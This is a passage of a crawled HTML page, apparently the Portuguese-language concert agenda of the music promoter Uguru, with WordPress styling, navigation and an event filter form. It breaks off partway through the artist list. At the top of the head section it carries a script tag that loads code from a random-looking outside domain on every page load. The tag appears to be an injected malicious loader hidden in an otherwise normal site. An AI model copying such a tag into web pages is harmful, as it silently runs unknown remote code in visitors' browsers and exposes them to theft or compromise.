

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uguru.net/agenda/
body_size: 14061
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pt-pt">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pt-pt">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pt-pt">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-pt">
<!--<![endif]-->
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Próximos concertos UGURUUguru</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="icon" type="image/png"  href="https://www.uguru.net/wp-content/themes/uguru-v1/images/favicon.png">
<link rel="stylesheet" type="text/css" media="all" href="https://www.uguru.net/wp-content/themes/uguru-v1/style.css" />
<link rel="pingback" href="https://www.uguru.net/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.uguru.net/wp-content/themes/uguru-v1/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Dosis:wght@300;400;500;600;700&display=swap" rel="stylesheet"> 

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="pt-pt" href="https://www.uguru.net/agenda/" />
<link rel="alternate" hreflang="en-us" href="https://www.uguru.net/en/next-concerts/" />
<link rel="alternate" hreflang="es-es" href="https://www.uguru.net/es/agenda/" />
<link rel="alternate" hreflang="x-default" href="https://www.uguru.net/agenda/" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<meta name="description" content="Consulte aqui a agenda de concertos da UGURU." />
	<link rel="canonical" href="https://www.uguru.net/agenda/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Agenda" />
	<meta property="og:description" content="Consulte aqui a agenda de concertos da UGURU." />
	<meta property="og:url" content="https://www.uguru.net/agenda/" />
	<meta property="og:site_name" content="Uguru" />
	<meta property="article:modified_time" content="2014-06-05T15:23:31+00:00" />
	<meta property="og:image" content="https://www.uguru.net/wp-content/uploads/2012/09/star-uguru.jpg" />
	<meta property="og:image:width" content="167" />
	<meta property="og:image:height" content="161" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.uguru.net/agenda/","url":"https://www.uguru.net/agenda/","name":"Próximos concertos UGURU","isPartOf":{"@id":"https://www.uguru.net/en/#website"},"primaryImageOfPage":{"@id":"https://www.uguru.net/agenda/#primaryimage"},"image":{"@id":"https://www.uguru.net/agenda/#primaryimage"},"thumbnailUrl":"https://www.uguru.net/wp-content/uploads/2012/09/star-uguru.jpg","datePublished":"2012-09-12T10:14:14+00:00","dateModified":"2014-06-05T15:23:31+00:00","description":"Consulte aqui a agenda de concertos da UGURU.","breadcrumb":{"@id":"https://www.uguru.net/agenda/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://www.uguru.net/agenda/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.uguru.net/agenda/#primaryimage","url":"https://www.uguru.net/wp-content/uploads/2012/09/star-uguru.jpg","contentUrl":"https://www.uguru.net/wp-content/uploads/2012/09/star-uguru.jpg","width":167,"height":161},{"@type":"BreadcrumbList","@id":"https://www.uguru.net/agenda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.uguru.net/"},{"@type":"ListItem","position":2,"name":"Agenda"}]},{"@type":"WebSite","@id":"https://www.uguru.net/en/#website","url":"https://www.uguru.net/en/","name":"Uguru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.uguru.net/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Uguru &raquo; Feed" href="https://www.uguru.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uguru &raquo; Feed de comentários" href="https://www.uguru.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de Uguru &raquo; Agenda" href="https://www.uguru.net/agenda/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.uguru.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uguru.net%2Fagenda%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.uguru.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uguru.net%2Fagenda%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.uguru.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.uguru.net/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='imshortcodes-plugin-options-css' href='https://www.uguru.net/wp-content/plugins/imshortcodes/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://www.uguru.net/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ye_dynamic-css' href='https://www.uguru.net/wp-content/plugins/youtube-embed/css/main.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//www.uguru.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-dropdown-0-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/css/custom.css?20260123061105&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo_slider-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/nivo-slider.css?ver=3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='nivo_slider_theme_default-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/themes/default/default.css?ver=3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.uguru.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://www.uguru.net/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/ajax-login-script.js?ver=6.9" id="ajax-login-script-js"></script>
<script type="text/javascript" defer='defer' src="//www.uguru.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/script.js?ver=20260123061105" id="theme_script-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/jquery.sticky.js?ver=1.0" id="sticky_script-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/jquery.nivo.slider.pack.js?ver=3.1" id="nivo_slider-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://www.uguru.net/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/login-with-ajax/templates/login-with-ajax.legacy.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://www.uguru.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.uguru.net/wp-json/wp/v2/pages/241" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.uguru.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.uguru.net/?p=241' />
<script type="text/javascript">var addthis_config = {"data_track_clickback":true, ui_click: true, ui_language: "pt"};</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PQR53YJNNY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PQR53YJNNY');
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '737833850038142');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=737833850038142&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

</head>

<body class="wp-singular page-template page-template-page-events page-template-page-events-php page page-id-241 wp-theme-uguru-v1 cookies-not-set singular">
<div id="top-menu-wrapper">
	<div id="top-menu">
		<ul class="lang-switcher">				<li class="active" >
					<a href="https://www.uguru.net/agenda/" >pt</a>
				</li>
								<li  >
					<a href="https://www.uguru.net/es/agenda/" >es</a>
				</li>
								<li  >
					<a href="https://www.uguru.net/en/next-concerts/" >en</a>
				</li>
				</ul>			<form method="get" id="searchform" action="https://www.uguru.net/">
		<label for="s" class="assistive-text">Procurar</label>
		<input type="text" class="field" name="s" id="s" placeholder="Procurar" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Procurar" />
	</form>
			<ul class="social-menu">
				<li><a href="http://www.facebook.com/pages/UGURU/299674376975" title="Facebook" class="facebook" target="_blank">Facebook</a></li>
			<li><a href="https://soundcloud.com/uguru-music" title="Soundcloud" class="soundcloud" target="_blank">Soundcloud</a></li>
<li><a href="http://www.addthis.com/bookmark.php" title="Partilhar" class="partilhar addthis_button">Partilhar</a></li>
</ul>
		<div class="clear">&nbsp;</div>
	</div>
</div>
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<h1 id="site-title"><span><a href="https://www.uguru.net/" title="Uguru" rel="home">Uguru</a></span></h1>
			<div class="menu-above-menu-container"><ul id="menu-above-menu" class="menu"><li id="menu-item-42250" class="feature d-none menu-item menu-item-type-custom menu-item-object-custom menu-item-42250"><a target="_blank" href="https://www.uguru.net/concertos-anunciados/">Comprar Bilhetes</a></li>
</ul></div>			<nav id="access" role="navigation">
				<h3 class="assistive-text">Menu principal</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Saltar para o conteúdo primário">Saltar para o conteúdo primário</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Saltar para o conteúdo secundário">Saltar para o conteúdo secundário</a></div>
								<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-51103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51103"><a href="https://www.uguru.net/">Home</a></li>
<li id="menu-item-50340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50340"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/">Artistas e espetáculos</a>
<ul class="sub-menu">
	<li id="menu-item-50923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50923"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/">Produções para Portugal</a>
	<ul class="sub-menu">
		<li id="menu-item-43659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43659"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/apresentacao-de-digressoes-de-artistas-residentes-em-portugal/">Dossier de Apresentação de Artistas &#8211; NACIONAL</a></li>
		<li id="menu-item-43654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43654"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/folha-de-digressoes-de-artistas-com-residencia-internacional/">Dossier de Apresentação de Artistas &#8211; INTERNACIONAL</a></li>
		<li id="menu-item-43656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43656"><a href="https://www.uguru.net/catalogo/catalogo-artistas-residencia-nacional/">Catálogo de artistas e espetáculos &#8211; NACIONAL</a></li>
		<li id="menu-item-43878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43878"><a href="https://www.uguru.net/catalogo/catalogo-de-artistas-representados-residentes-fora-de-portugal/">Catálogo de artistas e espetáculos &#8211; INTERNACIONAL</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-50000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50000"><a href="https://www.uguru.net/?page_id=43824">concertos e digressões</a>
<ul class="sub-menu">
	<li id="menu-item-43934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43934"><a href="https://www.uguru.net/concertos-anunciados/">Concertos já anunciados</a></li>
	<li id="menu-item-51159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51159"><a>Histórico do Promotor</a>
	<ul class="sub-menu">
		<li id="menu-item-51157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51157"><a href="https://www.uguru.net/historico-do-promotor/artistas-paises-de-lingua-inglesa/">Artistas Países de Língua Inglesa</a></li>
		<li id="menu-item-51156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51156"><a href="https://www.uguru.net/historico-do-promotor/artistas-europeus-exceto-portugal-espanha-e-uk/">Artistas Europeus (exceto Portugal, Espanha e UK)</a></li>
		<li id="menu-item-51155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51155"><a href="https://www.uguru.net/historico-do-promotor/artistas-de-espanha-e-outros-paises-de-lingua-espanhola/">Artistas de Espanha e Outros Países de Língua Espanhola</a></li>
		<li id="menu-item-51154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51154"><a href="https://www.uguru.net/historico-do-promotor/artistas-outros-paises-de-lingua-portuguesa/">Artistas Outros Países de Língua Portuguesa</a></li>
		<li id="menu-item-51158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51158"><a href="https://www.uguru.net/historico-do-promotor/artistas-portugueses/">Artistas Portugueses</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://www.uguru.net/galerias/">Galerias</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-241 current_page_item menu-item-243"><a href="https://www.uguru.net/agenda/" aria-current="page">Agenda</a></li>
<li id="menu-item-7783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7783"><a href="https://www.uguru.net/edicoes-discograficas/">Discos</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-245"><a href="https://www.uguru.net/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li id="menu-item-50341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50341"><a href="https://www.uguru.net/quem-somos/">Apresentação da Companhia</a></li>
	<li id="menu-item-7784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7784"><a href="https://www.uguru.net/festivais/">Festivais</a></li>
</ul>
</li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://www.uguru.net/contactos/">Contactos</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->

	<div class="clear">&nbsp;</div>
	<div id="main">
<div id="primary" class="list-page with-sidebar list-page-agenda">
                    
            <header class="entry-header top-header">
                <h1 class="entry-title">Agenda</h1>
            </header><!-- .entry-header -->

                <div class="entry-filter">
        <form action="https://www.uguru.net/agenda/" method="get" id="agenda-filter-form" name="agenda-filter-form">
            <span class="filter-title">Filtro:</span>
            <label for="ugmonth">Mês</label>
            <select name="ugmonth" id="ugmonth">
                                    <option value="" selected="selected" >Todos</option>
                                                                            <option value="01" >Jan</option>
                                                                                <option value="02" >Fev</option>
                                                                                <option value="03" >Mar</option>
                                                                                <option value="04" >Abr</option>
                                                                                <option value="05" >Mai</option>
                                                                                <option value="06" >Jun</option>
                                                                                <option value="07" >Jul</option>
                                                                                <option value="08" >Ago</option>
                                                                                <option value="09" >Set</option>
                                                                                <option value="10" >Out</option>
                                                                                <option value="11" >Nov</option>
                                                                                <option value="12" >Dez</option>
                                                </select>
            <label for="ugyear">Ano</label>
            <select name="ugyear" id="ugyear">
                                    <option value="" selected="selected" >Todos</option>
                                                                            <option value="2027" >2027</option>
                                                                                <option value="2026" >2026</option>
                                                                                <option value="2025" >2025</option>
                                                                                <option value="2024" >2024</option>
                                                                                <option value="2023" >2023</option>
                                                                                <option value="2022" >2022</option>
                                                                                <option value="2021" >2021</option>
                                                                                <option value="2020" >2020</option>
                                                                                <option value="2019" >2019</option>
                                                                                <option value="2018" >2018</option>
                                                                                <option value="2017" >2017</option>
                                                                                <option value="2016" >2016</option>
                                                                                <option value="2015" >2015</option>
                                                                                <option value="2014" >2014</option>
                                                                                <option value="2013" >2013</option>
                                                                                <option value="2012" >2012</option>
                                                </select>
            <label for="ugartist">Artista</label>
            <select name="ugartist" id="ugartist">
                                    <option value="" selected="selected" >Todos</option>
                                                                            <option value="57737" >Aaron Parks</option>
                                                                                <option value="56678" >Aleph Quintet</option>
                                                                                <option value="57295" >Alma - Rituais dos sentidos</option>
                                                                                <option value="55" >Amélia Muge</option>
                                                                                <option value="56732" >Antti Paalanen</option>
                                                                                <option value="61736" >Artemis</option>
                                                                                <option value="60286" >Aukai</option>
                                                                                <option value="41575" >AVISHAI COHEN</option>
                                                                                <option value="56169" >Bandua</option>
                                                                                <option value="60181" >Ben Lukas Boysen</option>
                                                                                <option value="53607" >Bernardo Lobo</option>
                                                                                <option value="58426" >Brandee Younger</option>
                                                                                <option value="56690" >Brushy One String</option>
                                                                                <option value="5029" >BUIKA</option>
                                                                                <option value="59782" >Calexico Trio</option>
                                                                                <option value="58748" >Camané</option>
                                                                                <option value="56194" >Carlos Maria trindade</option>
                                                                                <option value="14871" >CHASSOL</option>
